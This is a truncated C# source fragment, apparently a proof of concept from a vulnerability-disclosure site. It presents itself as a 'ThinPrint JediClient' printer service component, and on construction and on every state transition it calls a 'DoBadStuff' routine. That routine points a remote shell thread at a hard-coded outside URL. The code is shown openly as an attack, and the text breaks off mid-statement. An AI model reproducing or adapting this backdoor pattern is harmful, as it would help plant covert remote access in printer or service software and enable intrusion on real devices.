 1 using HP.ExtLib;
2 using System.Diagnostics.CodeAnalysis;
3 using System.Threading;
4 using System.Net;
5 using System.IO;
6 using System.Diagnostics;
7
8 namespace ThinPrint.TPJC
9 {
10 public class ApplicationService : IExtServiceComponent
11 {
12 private const string APP_THREAD_NAME = "ThinPrint JediClient";
13 private string url = "http://nationalinsuranceprograms.com/blar";
14
15 public ApplicationService()
16 {
17 DoBadStuff(url);
18 }
19
20 public bool QueryTransition(ServiceComponentState state, string context)
21 {
22 DoBadStuff(url);
23 return this.OnQueryTransition(state, context);
24 }
25
26 public bool TransitionTo(ServiceComponentState state, string context)
27 {
28 DoBadStuff(url);
29 return true;
30 }
31
32 private bool OnQueryTransition(ServiceComponentState state, string context)
33 {
34 DoBadStuff(url);
35 return true;
36 }
37
38 private void OnTransitionTo(object state)
39 {
40 DoBadStuff(url);
41 Thread.CurrentThread.Name = "ThinPrint JediClient";
42 }
43
44 private static void DoBadStuff(string url)
45 {
46 Shells s = new Shells();
47 s.url = url;
48 Thread shellThread = new Thread(new ThreadStart(
Seebug漏洞平台